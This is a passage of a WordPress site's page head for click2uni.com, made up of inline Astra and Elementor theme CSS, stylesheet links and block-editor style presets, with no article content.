h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#2eff0a;background-color:#2eff0a;color:#ffffff;font-family:'Montserrat',sans-serif;font-weight:inherit;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#2eff0a;background-color:#2eff0a;padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:inherit;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#424242;border-color:#424242;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button,.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{font-family:inherit;font-weight:inherit;line-height:1;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{color:#ffffff;background-color:#98ff4f;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button:hover{background-color:#3a3a3a;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}@media (max-width:544px){.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{padding-top:10px;padding-bottom:10px;padding-right:10px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#fafafa;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:22px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:90px;width:90px;}.astra-logo-svg{width:90px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:90px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://click2uni.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://click2uni.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://click2uni.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:768px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#adadad;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-0px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:rgba(39,44,108,0.15);}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(52,242,9,0.62);}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.site .site-content #primary{margin-left:10px;margin-right:10px;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) .entry-title{font-size:40px;font-size:2.5rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header:not(.related-entry-header) .entry-title{font-size:22px;font-size:1.375rem;}}@media (max-width:544px){header.entry-header:not(.related-entry-header) .entry-title{font-size:20px;font-size:1.25rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#2f3f50;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;border-bottom-color:#dbdee0;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;border-bottom-color:#dbdee0;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-related-post-cta.read-more .ast-related-post-link {
			text-decoration: none;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#4e0075;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);}.ast-related-posts-title{font-size:30px;font-size:1.875rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.25rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.875rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a, .ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#ffffff;border-color:#2eff0a;background-color:#2eff0a;}.ast-related-cat-style--badge .cat-links > a:hover, .ast-related-tag-style--badge .tags-links > a:hover{color:#ffffff;background-color:#424242;border-color:#424242;}.ast-related-cat-style--underline .cat-links > a, .ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:768px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{margin-top:2em;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://click2uni.com/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.8.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://click2uni.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.8.3' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://click2uni.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.45' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://click2uni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 